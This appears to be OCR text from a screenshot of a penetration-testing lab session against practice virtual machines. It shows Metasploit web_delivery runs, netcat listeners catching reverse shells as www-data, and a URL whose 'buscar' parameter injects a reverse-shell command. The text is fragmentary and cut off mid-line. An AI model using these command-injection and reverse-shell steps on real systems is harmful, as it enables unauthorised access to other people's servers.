 主页
windows10
Empire_LupinOne
192.168.1.
root@kali: ~
File Actions Edit View Help
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
1 PHP
msf6 exploit(multi/script/web_delivery) > set SRVPORT
SRVPORT => 443
msf6 exploit(multi/script/web_delivery) > set LPORT 44
LPORT => 4444
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 192.168.1.82:4444:- -
[-] Handler failed to bind to 0.0.0.0:4444:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The a
msf6 exploit(multi/script/web_delivery) > set LPORT 44
LPORT => 4447
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.82:4447
[-] Exploit failed [bad-config]: Rex::BindFailed The a
msf6 exploit(multi/script/web_delivery) > exit
[*] Server stopped.
[*] Server stopped.
C:\root> nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.82] from (UNKNOWN) [192.168.1.10
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ^C
C:\root>
C:\root>
C:\root>
C:\root> nc -lvvp 443
listening on [any] 443 ...
connect to [192.168.1.82] from jangow01.lan [192.168.1
$
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
Burp Suite Professional
http://192.168.1.108/site/busque
192.168.1.108/site/1.php?ant=ph
192.168.1.108/site/busque.php?buscar=export RHOST="192.168.1.82";export
火狐官方站点 新手上路 常用网址 京东商城
Burp Suite Professional
Error
Timeout in communication with remote server